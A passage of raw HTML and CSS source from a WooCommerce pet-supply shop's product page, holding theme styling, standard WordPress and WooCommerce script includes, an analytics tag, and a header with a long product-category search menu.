.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.all4pets.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
			<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/product/14617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel='shortlink' href='https://www.all4pets.in/?p=14617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fcat-scratcher-toy-cat-scratcher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fcat-scratcher-toy-cat-scratcher%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-14617 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce woocommerce-page woocommerce-no-js woocommerce-active cs-ajax-add-to-cart device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<ul class="sub-menu">
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
